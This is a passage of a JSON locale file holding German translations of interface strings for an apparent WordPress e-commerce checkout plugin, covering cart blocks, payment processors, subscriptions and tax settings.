keyword\u0004toggle":["Umschalten"],"block keyword\u0004checkbox":["Kontrollk\u00e4stchen"],"block description\u0004Display a checkbox input":["Zeigen Sie einen Checkbox-Eingabefeld an"],"block title\u0004Checkbox":["Kontrollk\u00e4stchen"],"block description\u0004Display the cart subtotal":["Zeigen Sie die Zwischensumme des Einkaufswagens an"],"block title\u0004Cart Subtotal":["Zwischensumme"],"block description\u0004The cart submit button":["Der Kaufen-Button"],"block title\u0004Cart Submit Button":["Kaufen-Button"],"block description\u0004Display a custom message in the cart":["Zeigen Sie eine benutzerdefinierte Nachricht im Warenkorb an"],"block title\u0004Cart Message":["Warenkorb Nachricht"],"block description\u0004The cart menu icon that shows your cart quantity.":[],"block title\u0004Cart Menu Icon":[],"block title\u0004Cart Items":["Warenkorb Artikel"],"block description\u0004Display a cart header":["Zeigen Sie eine Warenkorb-Kopfzeige an"],"block title\u0004Cart Header":["Warenkorb-Kopfzeile"],"block keyword\u0004promo":["Werbeaktion"],"block keyword\u0004coupon":["Gutschein"],"block description\u0004Display a coupon form in the cart.":["Zeigen Sie ein Gutscheinformular im Warenkorb an."],"block title\u0004Cart Coupon":["Einkaufswagen Gutschein"],"block description\u0004Display the cart bump line item":["Zeigen Sie die Warenkorb-Bump-Position an"],"block title\u0004Cart Bump Line Item":["Warenkorb-Bump-Werbebuchung"],"block description\u0004The cart":["Warenkorb"],"block title\u0004Cart":["Warenkorb"],"block keyword\u0004confirm":["best\u00e4tigen"],"block keyword\u0004details":["Details"],"block keyword\u0004card":["Karte"],"block description\u0004Display a card block.":[],"block title\u0004Card":["Karte"],"block description\u0004Display a button to immediately redirect to the checkout page with the product in the cart.":["Zeigen Sie einen Button an, um mit dem Produkt im Warenkorb sofort zur Bestellseite umzuleiten."],"block title\u0004Buy Button":["Kaufen Button"],"block keyword\u0004engine":["engine"],"block keyword\u0004submit":["einreichen"],"block keyword\u0004button":["Button"],"block description\u0004Display a checkout form button.":["Zeigen Sie einen Bestellformular Button an."],"block title\u0004Button":["Button"],"block keyword\u0004discount":["Rabatt"],"block keyword\u0004bump":["bump"],"block keyword\u0004line":["Linie"],"block keyword\u0004checkout":["Bestellvorgang"],"block description\u0004Displays the order bump discount.":["Zeigt den Order Bump-Rabatt an."],"block title\u0004Bump Discount":["Bump Rabatt"],"block keyword\u0004customer":["Kunde"],"block keyword\u0004name":["Name"],"block description\u0004Display a button to add a specific price to the cart.":["Zeigen Sie einen Button an, um im Einkaufswagen einen bestimmten Preis hinzuzuf\u00fcgen."],"block title\u0004Add To Cart Button":["\"In den Warenkorb hinzuf\u00fcgen\"-Button"],"block keyword\u0004tax":["MwSt."],"block keyword\u0004shipping":["Versand"],"block keyword\u0004address":["Adresse"],"block description\u0004Display an shipping address form. This is used for shipping and tax calculations.":["Zeigen Sie ein Versandadressenformular an. Dies wird f\u00fcr Versand- und Steuerberechnungen verwendet."],"WordPress Account":[],"Navigation":[],"Logo Width":[],"Show Logo":[],"Template Options":[],"Are you sure you want to remove this link?":["M\u00f6chten Sie diesen Link wirklich entfernen?"],"Insert Buy Link":["Kauflink einf\u00fcgen"],"Create A Buy Link":["Erstellen Sie einen Kauflink"],"Update Link":["Link aktualisieren"],"Add A Buy Link":["F\u00fcgen Sie einen Kauflink hinzu"],"Are you sure you wish to remove this link?":["M\u00f6chten Sie diesen Link wirklich entfernen?"],"Name Your Price":["Nennen Sie Ihren Preis"],"To add some default checkout products, click the \"Add Products\" button.":["Um einige standardm\u00e4\u00dfige Produkte f\u00fcr diesen Bestellprozess hinzuzuf\u00fcgen, klicken Sie auf die Schaltfl\u00e4che \u201eProdukte hinzuf\u00fcgen\u201c."],"Reset":["Zur\u00fccksetzen"],"Price selector label":[],"Selector title":[],"This product does not have any variants or prices to choose from. Add it to the form instead?":[],"Choose product":[],"Please select a product with variants and\/or prices to display the price selector.":[],"Open Text":["Text \u00f6ffnen"],"Closed Text":["Text schlie\u00dfen"],"Collapsed On Mobile":["Auf Mobilger\u00e4t minimieren."],"Collapsed On Desktop":[],"Collapsible":[],"Apply Coupon":["Gutschein anwenden"],"Total Due Today Label":[],"Amount Due Label":[],"Total Label":[],"Other Label":[],"EU VAT Label":[],"UK VAT Label":[],"AU ABN Label":[],"CA GST Label":[],"Tax ID":["Steuer ID"],"Initial Payment":[],"Initial Payment Label":[],"Total Installment Payments":[],"Total Installment Payments Label":[],"Subtotal Label":[],"Secure Payment Text":[],"Show secure notice.":[],"Show a secure lock icon.":["Zeigen Sie ein sicheres Schlosssymbol an."],"Show total due in button text.":["Gesamtbetrag im Button-Text anzeigen."],"This is a secure, encrypted payment.":[],"Link image to home":["Bild mit Startseite verlinken"],"Maximum height":["maximale H\u00f6he"],"Set a maximum height":["Legen Sie eine maximale H\u00f6he fest."],"This is also displayed on your invoices, receipts and emails.":["Dies wird auch auf Ihren Rechnungen, Quittungen und E-Mails angezeigt."],"Store Logo":["Shop Logo"],"Show Description":[],"Shipping Choices":[],"3-5 days":[],"Economy":[],"Next-day delivery":[],"Express":[],"1-2 days":[],"Standard":[],"(Not in this example order, but will be conditionally displayed)":["(Nicht in dieser Beispielreihenfolge, wird aber bedingt angezeigt)"],"Label Name":["Label Name"],"Click here to add some radio text...":["Klicken Sie hier, um Radiotext hinzuzuf\u00fcgen..."],"Radio Text":["Radiotext"],"Show a range of prices if multiple prices are available or has variable products.":[],"Price Range":[],"Options":[],"Setup Store":[],"These are sample products. Setup a new store \/ Connect existing to have real items.":[],"Select specific products...":[],"Hand Pick Products":[],"Featured Products":[],"All Products":[],"Products To Show":[],"Show collection filtering.":[],"Collection":[],"Paginate":[],"Products Per Page":[],"Cover":[],"Contain":[],"Image Cropping":[],"Aspect Ratio":[],"Set Aspect Ratio":[],"Price Selector Text":[],"No, donate once.":[],"Yes, count me in!":[],"Donation Amount text":[],"Select a product to display donation choices according to the prices of the product.":[],"Collection Title":[],"Height":[],"2:3":[],"3:4":[],"9:16":[],"3:2":[],"4:3":[],"16:9":[],"Square":[],"Original":[],"Aspect ratio":[],"Image scaling options\u0004Scale":[],"Image will be stretched and distorted to completely fill the space.":[],"Image is scaled to fill the space without clipping nor distorting.":[],"Image is scaled and cropped to fill the entire space without being distorted.":[],"Scale option for Image dimension control\u0004Fill":[],"Scale option for Image dimension control\u0004Contain":[],"Scale option for Image dimension control\u0004Cover":[],"This is the Product Collection Description block, it will display the collection description if one was added.":[],"Display all products from your store as a grid.":[],"Archive Products":[],"Display your products from a collection in a grid.":[],"Product Collection":[],"This controls the font size of the pagination.":[],"Pagination Font Size":[],"Show a search box.":[],"Search":[],"Allow the user to sort by newest, alphabetical and more.":[],"Sort":[],"When paginating with ajax, scroll to the top of this block.":[],"Scroll Into View":[],"Ajax Pagination":[],"Limit":[],"This column count exceeds the recommended amount and may cause visual breakage.":["Diese Spaltenanzahl \u00fcberschreitet die empfohlene Menge und kann zu sichtbaren Umbr\u00fcchen f\u00fchren."],"Edit the layout of each product":[],"Black":[],"White":[],"Green":[],"Color":[],"Product Title":[],"Subscribe and Save":[],"Show Price":[],"Sale Text":[],"Thumbnails Per Page":[],"Unlimited":[],"Max Image Width":[],"Slider Height":[],"Auto Height":[],"Experience the next level of convenience with our innovative widget. Melding cutting-edge technology with user-friendly design, this product provides unparalleled functionality that caters to your lifestyle.":[],"Number To Display":[],"Unavailable label":[],"Out of stock label":[],"Text settings":[],"Add text\u2026":["Text hinzuf\u00fcgen \u2026"],"Button text":["Buttontext"],"Columns":["Spalten"],"Select many":["W\u00e4hlen Sie mehrere aus"],"Show Price Amount":["Preisbetrag anzeigen"],"Show Label":["Label anzeigen"],"Checked By Default":["Standardm\u00e4\u00dfig aktiviert"],"Please preview your form on the front-end to view processors.":[],"No payment processors are enabled for this mode.":[],"Please preview the form on the front-end to load the Stripe payment element fields.":["Bitte sehen Sie sich das Formular im Frontend an, um die Stripe-Zahlungselementfelder zu laden."],"PayPal selected for check out.":["PayPal zum Auschecken ausgew\u00e4hlt."],"Another step will appear after submitting your order to complete your purchase details.":["Nach dem Absenden Ihrer Bestellung wird ein weiterer Schritt angezeigt, um Ihre Kaufdetails zu vervollst\u00e4ndigen."],"Credit Card selected for check out.":["Kreditkarte zum Bestellvorgang ausgew\u00e4hlt."],"%s selected for check out.":["%s zum Auschecken ausgew\u00e4hlt."],"Enable Paystack payment":[],"Paystack":[],"Enable PayPal payment":["Aktivieren Sie die PayPal-Zahlung"],"Enable Stripe payment":["Stripe-Zahlung aktivieren"],"Enable Mollie processor":[],"Mollie":[],"Disable or enable specific processors for this form.":["Deaktivieren oder aktivieren Sie bestimmte Zahlungsabwickler f\u00fcr dieses Formular."],"Enabled Processors":["Aktivierte Zahlungsabwickler"],"Password Confirmation Help":["Hilfe zur Passwortbest\u00e4tigung"],"Password Confirmation Placeholder":["Passwort Best\u00e4tigung Platzhalter"],"Password Confirmation Label":["Passwort Best\u00e4tigung Label"],"Password Confirmation":["Passwort Best\u00e4tigung"],"Site Settings":[],"You can override the global password validation by going to the advanced settings.":[],"Show control":["Kontrolle zeigen"],"Show Currency Code":["W\u00e4hrungscode anzeigen"],"Last Name Label":["Nachname Label"],"First Name Help":["Hilfe beim Vornamen"],"First Name Label":["Vorname Label"],"Shipping Amount":[],"Add your description...":["Beschreibung hinzuf\u00fcgen ..."],"Add your title...":["Titel hinzuf\u00fcgen ..."],"Form":["Formular"],"Please complete your store to enable live mode. It's free!":[],"Complete your store setup.":[],"Your payment was successful. A receipt is on its way to your inbox.":[],"Thank you!":[],"Success! Redirecting...":["Erfolg! Weiterleitung ..."],"Success Text":["Erfolgstext"],"Finalizing...":[],"Confirming":[],"Processing...":[],"Submitting...":[],"Submitting":[],"Loading Text":["Text wird geladen"],"The this is the space between the rows of form elements.":["Dies ist der Abstand zwischen den Reihen der  Formularelementen."],"Form Highlight Color":["Hervorhebungsfarbe des Formulars"],"Style":["Stil"],"Change Template":["Vorlage \u00e4ndern"],"Form Template":["Formularvorlage"],"Are you sure you want to change the template? This will completely replace your current form.":["M\u00f6chten Sie die Vorlage wirklich \u00e4ndern? Dadurch wird Ihr aktuelles Formular vollst\u00e4ndig ersetzt."],"Custom Thank You Page":["Benutzerdefinierte Danke-Seite"],"Thank You Page":["Danke Seite"],"Products & Behavior":["Produkte & Verhalten"],"Customer can select multiple options.":["Der Kunde kann mehrere Optionen ausw\u00e4hlen."],"Customer must select one of the options.":["Der Kunde muss eine der Optionen ausw\u00e4hlen."],"Customer must purchase all options.":["Der Kunde muss alle Optionen erwerben."],"Product Options":["Produktoptionen"],"Choose An Invoice Product":["W\u00e4hlen Sie ein Rechnungsprodukt aus"],"Choose A Donation Product":["W\u00e4hlen Sie ein Spendenprodukt"],"Choose A Starting Design":["W\u00e4hlen Sie ein Ausgangsdesign"],"Buy me coffee!":["Kauf mir Kaffee!"],"Label for donation":["Label f\u00fcr Spende"],"Add  Amount":["Betrag hinzuf\u00fcgen"],"Add Suggested Donation Amount":["F\u00fcgen Sie den vorgeschlagenen Spendenbetrag hinzu"],"Add Amount":["Betrag hinzuf\u00fcgen"],"Default Amount":["Standardbetrag"],"Allow custom amount to be entered":["Erlauben Sie die Eingabe eines benutzerdefinierten Betrages"],"Text":["Text"],"Email Address":["E-Mail-Adresse"],"Display Name":["Name anzeigen"],"Url Slug":["URL Slug"],"Application UI Icon Pack":["Anwendungs-UI-Icon-Pack"],"Camping & Hiking Icons":["Camping- und Wandersymbole"],"View all":["Alle ansehen"],"New Tab %d":["Neuer Tab %d"],"Billing Address":["Rechnungsadresse"],"Billing Email":["Rechnung E-Mail"],"Billing Name":["Rechnung Name"],"Sample Data":["Beispieldaten"],"Info":["Info"],"Full":["Voll"],"Show Icon":["Symbol anzeigen"],"Thank you for your purchase! Please check your inbox for additional information.":["Danke f\u00fcr Ihren Einkauf! Bitte \u00fcberpr\u00fcfen Sie Ihren Posteingang f\u00fcr weitere Informationen."],"is less than or equal to":["kleiner oder gleich ist"],"does not exist":["ist nicht vorhanden"],"exists":["existiert"],"Shipping Country":["Lieferungsland"],"Billing Country":["Land der Rechnungsadresse"],"Coupon(s)":["Gutschein(e)"],"Product(s)":["Produkt(e)"],"Add Another Product":["Weiteres Produkt hinzuf\u00fcgen"],"Add Another Processor":["F\u00fcgen Sie einen weiteren Zahlungsabwickler hinzu."],"PayPal":["PayPal"],"Stripe":["Stripe"],"not exist":["nicht existieren"],"exist":["existieren"],"is less or equal to":["kleiner oder gleich ist"],"is greater or equal to":["gr\u00f6\u00dfer oder gleich ist"],"is less than":["ist weniger als"],"is greater than":["ist gr\u00f6\u00dfer als"],"is not equal to":["ist ungleich zu"],"is equal to":["ist gleich"],"matches none of":["passt zu keinem von"],"matches all of":["passt zu allen"],"matches any of":["passt zu einem von"],"Add Another Coupon":["F\u00fcgen Sie einen weiteren Gutschein hinzu."],"%s off":["%s reduziert"],"Set Rules":["Festgelegte Regeln"],"OR":["ODER"],"Add Conditions":["Bedingungen hinzuf\u00fcgen"],"First, add some conditions for the display of this group of blocks.":["F\u00fcgen Sie zun\u00e4chst einige Bedingungen f\u00fcr die Anzeige dieser Gruppe von Bl\u00f6cken hinzu."],"Conditional":["Bedingt"],"Configure Conditions":["Bedingungen konfigurieren"],"Configure different visibility conditions to control when the contents appear to customers.":["Konfigurieren Sie verschiedene Sichtbarkeitsbedingungen, um zu steuern, wann die Inhalte den Kunden angezeigt werden."],"Conditions":["Bedingungen"],"Edit Conditions":["Bedingungen bearbeiten"],"AND":["UND"],"Search for payment method...":["Zahlungsmethode suchen ..."],"Search for country...":[],"Search for coupons...":[],"Search for products...":[],"Justification":[],"Customize the width for all elements that are assigned to the center or wide columns.":[],"Wide":[],"Content":[],"Nested blocks will fill the width of this container. Toggle to constrain.":[],"Nested blocks use content width with options for full and wide widths.":[],"Inner blocks use content width":[],"Justify items right":[],"Justify items center":[],"Justify items left":[],"Sticky":["Sticky"],"No collections found.":[],"Loading...":[],"Search or type a collection name":[],"Select Collection Page":[],"Select an icon":["W\u00e4hlen Sie ein Symbol aus"],"Tab Icon":["Tab-Symbol"],"Search for a form...":["Suche nach einem Formular ..."],"Choose a form":["W\u00e4hlen Sie ein Formular aus"],"To add some products \"Add Products\" button.":["Um einige Produkte hinzuzuf\u00fcgen, klicken Sie auf die Schaltfl\u00e4che \"Produkte hinzuf\u00fcgen\"."],"Custom":["Benutzerdefiniert"],"Create Product":["Produkt erstellen"],"New Form":["Neues Formular"],"Add a checkout form":["F\u00fcgen Sie ein Bestellformular hinzu"],"Get started by selecting a form or start build a new form.":["Beginnen Sie mit der Auswahl eines Formulars oder beginnen Sie mit der Erstellung eines neuen Formulars."],"Select a checkout form":["W\u00e4hlen Sie ein Bestellformular aus"],"Enter a title for your form":["Geben Sie einen Titel f\u00fcr Ihr Formular ein"],"Create a Checkout Form":["Erstellen Sie ein Bestellformular"],"Untitled Form":["Unbenanntes Formular"],"Form Title":["Formulartitel"],"This form has been deleted or is unavailable.":["Dieses Formular wurde gel\u00f6scht oder ist nicht verf\u00fcgbar."],"If there are errors in the checkout, they will display here.":["Wenn beim Bestellprozess Fehler auftreten, werden diese hier angezeigt."],"Add some checkbox text...":["F\u00fcgen Sie einen Checkbox Text hinzu ..."],"Checkbox Text":["Checkbox Text"],"Checked by default":["Standardm\u00e4\u00dfig aktiviert"],"Value":["Wert"],"Bottom Border":["Border unten"],"Border":["Border"],"Padding":["Padding"],"Spacing":["Abstand"],"Section Color":[],"Always show cart":[],"every month":["jeden Monat"],"Basic":[],"Example Product":["Beispielprodukt"],"Allow line item quantities to be editable.":["Bearbeitbare Mengen der Einzelposten zulassen."],"Editable":["Bearbeitbar"],"Allow line items to be removed.":["Lassen Sie zu, dass einzele Artikel entfernt werden."],"Removable":[],"Placeholder":["Platzhalter"],"Collapsed":[],"Width":["Breite"],"Borderless":["Randlos"],"Create Buy Button":["Kaufen-Button erstellen"],"Update Buy Button":[],"Select some products":["W\u00e4hlen Sie einige Produkte aus"],"Products Info":[],"Change selected products":[],"Bundle Discount":["Bundle-Rabatt"],"Select Product":[],"To add a product for the cart button, click the \"Select Product\" button.":[],"Product Info":["Produktinformation"],"Text Color":["Textfarbe"],"Background Color":["Hintergrundfarbe"],"Text Link":["Textlink"],"Secondary Button":["Sekund\u00e4rer Button"],"Primary Button":["Prim\u00e4rer Button"],"Button Type":["Button Typ"],"Large":["Gro\u00df"],"Medium":["Mittel"],"Small":["Klein"],"Button Size":["Buttongr\u00f6\u00dfe"],"Button Text":["Buttontext"],"Input Placeholder":["Platzhalter eingeben"],"Input Help":["Eingabehilfe"],"Input Label":["Eingabe Label"],"Change selected product":[],"Default country":["Standardland"],"State Placeholder":["Staat Platzhalter"],"Postal Code Placeholder":["PLZ Platzhalter"],"Address Placeholder":["Adress Platzhalter"],"City Placeholder":["Stadt Platzhalter"],"Country Placeholder":["Land Platzhalter"],"Name Placeholder":["Nachnamen Platzhalter"],"Show the \"name or company name\" field in the form.":["Zeigen Sie das Feld \"Name oder Firmenname\" im Formular an."],"If products in the cart require tax but not shipping, we will show a condensed version specifically for tax collection.":["Wenn f\u00fcr Produkte im Einkaufswagen Steuern, aber kein Versand erforderlich sind, zeigen wir eine komprimierte Version speziell f\u00fcr die Steuererhebung."],"Use a compact address if possible":["Verwenden Sie nach M\u00f6glichkeit eine kompakte Adresse"],"If tax or shipping is required for checkout the address field will automatically be required.":["Wenn Steuern oder Versand f\u00fcr den Bestellprozess erforderlich sind, wird das Adressfeld automatisch ausgef\u00fcllt."],"Required":["Erforderlich"],"Attributes":["Attribute"],"%d payment":[],"once":["einmal"],"Previous":["Vorherige"],"Last 365 Days":[],"This is a demo of a premium feature. To get this feature, please upgrade your plan.":[],"This is a demo of a premium feature. To get this feature, complete your setup and upgrade your plan.":[],"Go back.":["Zur\u00fcck."],"Cancel Pending Update":["Ausstehendes Update abbrechen"],"Change Renewal Date":[],"Restore At...":[],"Pay Off Subscription":[],"Pay Off":[],"Restore Now":[],"Payment method updated.":["Zahlungsmethode aktualisiert."],"Tax disabled.":["Steuer deaktiviert."],"Tax enabled.":["Steuer aktiviert."],"Next retry:":["N\u00e4chste Wiederholung:"],"No billing periods":["Keine Abrechnungszeitr\u00e4ume"],"Time Period":["Zeitraum"],"Enable Automatic Retries":[],"Billing Periods":["Abrechnungszeitr\u00e4ume"],"Pending Update":["Ausstehende Aktualisierung"],"Retry Payment":["Zahlung erneut versuchen"],"Are you sure you want to retry the payment? This will attempt to charge the customer.":["M\u00f6chten Sie die Zahlung wirklich wiederholen? Dies wird versuchen, den Kunden zu belasten."],"Payment retry successful!":["Zahlungswiederholung erfolgreich!"],"Could not complete the payment. Please check the order for additional details.":["Die Zahlung konnte nicht abgeschlossen werden. Bitte \u00fcberpr\u00fcfen Sie die Bestellung f\u00fcr weitere Details."],"This will make the subscription active again and charge the customer immediately.":[],"The customer will immediately be charged the first billing period.":[],"The customer will immediately be charged %s for the first billing period.":[],"Restore Subscription":["Abonnement wiederherstellen"],"Subscription restored.":["Abonnement wiederhergestellt."],"Restore Subscription At":[],"Renew Subscription At":[],"Pay off":[],"Are you sure you want to pay off subscription? This will immediately charge the customer the remaining payments on their plan.":[],"Subscription paid off.":[],"Pause":[],"Don't Pause":[],"Pause Subscription":[],"Subscription paused.":[],"Resume Subscription":["Abonnement fortsetzen"],"Are you sure you wish to resume this subscription?":["M\u00f6chten Sie dieses Abonnement wirklich fortsetzen?"],"Subscription resumed.":["Abonnement wieder aufgenommen."],"Revoke Purchase":[],"Unrevoke Purchase":[],"Revoke Purchase & Cancel Subscription":[],"Unrevoke Purchase & Restore Subscription":[],"This action will remove the associated access and trigger any cancelation automations you have set up.":[],"This action will re-enable associated access.":[],"The subscription will be canceled in order to revoke the purchase.":[],"The subscription will be restored in order to restore the purchase. The customer will immediately be charged the first billing period.":[],"The subscription will be restored in order to restore the purchase. The customer will immediately be charged %s for the first billing period.":[],"Complete Subscription":["Abonnement vervollst\u00e4ndigen"],"Are you sure you want to complete this payment plan? This will eliminate any additional payments and mark the plan as complete. You cannot undo this.":["M\u00f6chten Sie diesen Zahlungsplan wirklich abschlie\u00dfen? Dadurch werden alle zus\u00e4tzlichen Zahlungen eliminiert und der Plan als abgeschlossen markiert. Sie k\u00f6nnen dies nicht r\u00fcckg\u00e4ngig machen."],"Subscription completed.":["Abonnement abgeschlossen."],"Are you sure you wish to cancel the pending update?":["M\u00f6chten Sie das ausstehende Update wirklich abbrechen?"],"Update canceled.":["Aktualisierung abgebrochen."],"Don't cancel":["Nicht stornieren"],"When do you want to cancel the subscription?":["Wann m\u00f6chten Sie das Abonnement k\u00fcndigen?"],"Subscription scheduled for cancelation.":["Abonnement zur K\u00fcndigung vorgesehen."],"Subscription canceled.":["Abonnement gek\u00fcndigt."],"Bills on":["Rechnungen an"],"Upcoming Billing Period":["Kommender Abrechnungszeitraum"],"%d Remaining":["%d verbleibend"],"Restores on":[],"Add Coupon":[],"Coupon Removed":[],"Coupon Added":[],"Renews on":["Erneuerung am"],"Trial ends on":["Die Testversion endet am"],"Cancels on":["Abbruch am"],"Lifetime Subscription":["Lifetime Abonnement"],"Lifetime":["Lifetime"],"Prorate Charges":["Anteilige Geb\u00fchren"],"%d day left in trial":["%d Testtag \u00fcbrig","%d Tage in der Testphase \u00fcbrig"],"Applied to balance":["Angewandt auf das Gleichgewicht"],"Customer Credit":["Kunden Konto"],"Bills Now":["Rechnungen jetzt"],"Choose a trial end date":["W\u00e4hlen Sie ein Enddatum f\u00fcr die Testversion aus"],"Started":["Gestartet"],"Change Price":[],"Edit Amount":[],"Update Subscription Price":[],"Update Amount":["Betrag aktualisieren"],"Schedule Update":["Update planen"],"Update Subscription":["Abonnement aktualisieren"],"Update Immediately":["Sofort aktualisieren"],"Subscription Details":["Abonnementdetails"],"Subscription updated.":["Abonnement aktualisiert."],"Total Of Installment Payments Remaining":[],"Outstanding Installments":[],"Lost Monthly Recurring Revenue":[],"MRR Lost":[],"Total Monthly Recurring Revenue":[],"MRR":[],"Number Of New Trials":[],"New Trials":[],"Number Of New Subscriptions":[],"New Subscriptions":[],"Total Number Of Subscriptions":[],"Total Subscriptions":[],"Integration Providers":["Integrationsanbieter"],"Failed to save.":["Speichern fehlgeschlagen."],"Return Request":[],"Variant Option":[],"Incoming Webhook":[],"Statistic":["Statistik"],"Shipping Rate":[],"Shipping Zone":[],"Shipping Profile":[],"Shipping Protocol":[],"Promotion":["Promotion"],"Product Group":["Produktgruppe"],"Processor":["Zahlungsabwickler"],"Product Media":[],"Billing Period":["Abrechnungszeitraum"],"Manual Payment Method":["Manuelle Zahlungsmethode"],"Provisional Accounts":[],"Payment Intent":["Zahlungsabsicht"],"Media":["Medien"],"Line Items":[],"Integration Provider Items":["Elemente des Integrationsanbieters"],"Integration Provider":["Integrationsanbieter"],"Draft Checkout":[],"Coupon":["Gutschein"],"Cancellation Acts":["Widerrufsbelehrung"],"Bump":["Bump"],"Brand":[],"Activation":["Aktivierung"],"Store":["Shop"],"Enter your license key":["Gib deinen Lizenz-Schl\u00fcssel ein"],"Enter your license key to activate your plan on thie store.":["Geben Sie Ihren Lizenzschl\u00fcssel ein, um Ihren Plan in diesem Shop zu aktivieren."],"Upgrade This Store":["Aktualisieren Sie diesen Shop"],"Upgrade to Premium":[],"Manage how your store charges sales tax within each tax region. Check with a tax expert to understand your tax obligations.":["Verwalten Sie, wie Ihr Gesch\u00e4ft Umsatzsteuer in jeder Steuerregion berechnet. Wenden Sie sich an einen Steuerexperten, um Ihre steuerlichen Pflichten zu verstehen."],"Tax Regions":["Steuerregionen"],"Accept the order and apply reverse charge.":["Akzeptieren Sie die Bestellung und wenden Sie Reverse Charge an."],"Accept the order but don\u2019t apply reverse charge.":["Akzeptieren Sie die Bestellung, aber wenden Sie keine Reverse Charge an."],"Reject the order and show an error.":["Lehnen Sie die Bestellung ab und zeigen Sie einen Fehler an."],"Choose the checkout behavior when VAT verification fails.":["W\u00e4hlen Sie das Checkout-Verhalten, wenn die MwSt.-\u00dcberpr\u00fcfung fehlschl\u00e4gt."],"VAT Number Verification Failure":["\u00dcberpr\u00fcfung der Umsatzsteuer-Identifikationsnummer fehlgeschlagen"],"If enabled, apply reverse charge when applicable even when customers are in your home country.":["Falls aktiviert, wenden Sie gegebenenfalls Reverse Charge an, auch wenn sich Kunden in Ihrem Heimatland befinden."],"Local Reverse Charge":["Lokales Reverse-Charge"],"If enabled, require all customer\u2019s in the EU to enter a EU VAT number when checking out.":["Wenn aktiviert, m\u00fcssen alle Kunden in der EU beim Bezahlen eine EU-Umsatzsteuernummer eingeben."],"Require VAT Number":["Umsatzsteuer-Identifikationsnummer erforderlich"],"Change how your store manages EU VAT collection and validation.":["\u00c4ndern Sie, wie Ihr Gesch\u00e4ft die Erhebung und Validierung der EU-Umsatzsteuer verwaltet."],"EU VAT Settings":["EU-Mehrwertsteuereinstellungen"],"The fallback tax rate to use for checkouts when a specific tax registration is not found.":["Der Fallback-Steuersatz, der f\u00fcr den Bestellprozess verwendet werden soll, wenn eine bestimmte Steuerregistrierung nicht gefunden wird."],"Fallback Rate":["Fallback-Rate"],"If enabled, you can enter a tax rate to apply when a specific tax registration is not found.":["Wenn diese Option aktiviert ist, k\u00f6nnen Sie einen anzuwendenden Steuersatz eingeben, wenn eine bestimmte Steuerregistrierung nicht gefunden wird."],"If enabled, you need to configure which tax regions you have tax nexus. Tax will only be collected for tax regions that are enabled. If disabled, no tax will be collected.":["Wenn diese Option aktiviert ist, m\u00fcssen Sie konfigurieren, f\u00fcr welche Steuerregionen Sie einen Steuer-Nexus haben. Steuern werden nur f\u00fcr aktivierte Steuerregionen erhoben. Bei Deaktivierung wird keine Steuer erhoben."],"Tax Collection":["Steuererhebung"],"Manage how your store charges sales tax on orders, invoices, and subscriptions.":["Verwalten Sie, wie Ihr Gesch\u00e4ft Umsatzsteuer auf Bestellungen, Rechnungen und Abonnements berechnet."],"Store Tax Settings":["Shop Steuereinstellung"],"You don't have any tax registrations. Add a tax registration to start collecting tax.":["Sie haben keine steuerlichen Registrierungen. F\u00fcgen Sie eine Steuerregistrierung hinzu, um mit der Steuererhebung zu beginnen."],"%s Tax Region":["%s Steuerregion"],"You're not collecting sales tax for any states. Add a tax registration to start collecting tax.":["Sie erheben keine Umsatzsteuer f\u00fcr Bundesstaaten. F\u00fcgen Sie eine Steuerregistrierung hinzu, um mit der Steuererhebung zu beginnen."],"You're not collecting VAT in the UK. Add a tax registration to start collecting tax.":["Sie erheben keine Mehrwertsteuer im Vereinigten K\u00f6nigreich. F\u00fcgen Sie eine Steuerregistrierung hinzu, um mit der Steuererhebung zu beginnen."],"You don't have any country-specific VAT registrations. If you're registered under one-stop shop then you don't need to create country-specific tax registrations. If you're not, add a tax registration to start collecting tax.":["Sie haben keine l\u00e4nderspezifischen Mehrwertsteuerregistrierungen. Wenn Sie im One-Stop-Shop registriert sind, m\u00fcssen Sie keine l\u00e4nderspezifischen Steuerregistrierungen erstellen. Wenn dies nicht der Fall ist, f\u00fcgen Sie eine Steuerregistrierung hinzu, um mit der Erhebung von Steuern zu beginnen."],"You're not collecting any provincial tax in Canada. Add a tax registration to start collecting tax.":["Sie erheben keine Provinzsteuer in Kanada. F\u00fcgen Sie eine Steuerregistrierung hinzu, um mit der Steuererhebung zu beginnen."],"You're not collecting GST in Australia. Add a tax registration to start collecting tax.":["Sie erheben keine GST in Australien. F\u00fcgen Sie eine Steuerregistrierung hinzu, um mit der Steuererhebung zu beginnen."],"Add custom manual tax rates for specific countries.":["F\u00fcgen Sie benutzerdefinierte und manuelle Steuers\u00e4tze f\u00fcr bestimmte L\u00e4nder hinzu."],"You\u2019ll need to collect sales tax if you meet certain state requirements, also known as nexus. To start collecting tax, you need to register with the appropriate state tax authority.":["Sie m\u00fcssen Umsatzsteuer erheben, wenn Sie bestimmte staatliche Anforderungen erf\u00fcllen, die auch als Nexus bezeichnet werden. Um Steuern erheben zu k\u00f6nnen, m\u00fcssen Sie sich bei der zust\u00e4ndigen staatlichen Steuerbeh\u00f6rde registrieren."],"If you do business in the United Kingdom, you may be required to collect Value Added Tax (VAT).":["Wenn Sie im Vereinigten K\u00f6nigreich gesch\u00e4ftlich t\u00e4tig sind, m\u00fcssen Sie m\u00f6glicherweise Mehrwertsteuer (VAT) erheben."],"If you plan to submit a separate VAT return to each EU country, then you'll need to setup tax registrations for each country.":["Wenn Sie beabsichtigen, f\u00fcr jedes EU-Land eine separate Umsatzsteuererkl\u00e4rung einzureichen, m\u00fcssen Sie f\u00fcr jedes Land eine Steuerregistrierung einrichten."],"If you need to collect provincial tax (British Columbia, Manitoba, Quebec, and Saskatchewan) in addition to GST\/HST, then you'll need to setup registrations for each province.":["Wenn Sie zus\u00e4tzlich zur GST\/HST Provinzsteuern (British Columbia, Manitoba, Quebec und Saskatchewan) erheben m\u00fcssen, m\u00fcssen Sie Registrierungen f\u00fcr jede Provinz einrichten."],"If you do business in Australia, you may be required to collect GST on sales in Australia.":["Wenn Sie in Australien gesch\u00e4ftlich t\u00e4tig sind, m\u00fcssen Sie m\u00f6glicherweise GST f\u00fcr Verk\u00e4ufe in Australien erheben."],"State Sales Tax Registrations":["Staatliche Umsatzsteuerregistrierungen"],"VAT Registration":["Mehrwertsteuerregistrierung"],"Country-Specific VAT Registrations":["L\u00e4nderspezifische Mehrwertsteuerregistrierungen"],"GST Registration":["GST-Registrierung"],"Rest Of The World":["Rest der Welt"],"United States":["Vereinigte Staaten"],"Canada":["Kanada"],"United Kingdom":["Vereinigtes K\u00f6nigreich"],"European Union":["Europ\u00e4ische Union"],"Australia":["Australien"],"Tax Zone":["Steuerzone"],"Tax Registration":["Steuerregistrierung"],"Tax is automatically calculated and applied to orders. Make sure you\u2019re registered with the appropriate tax 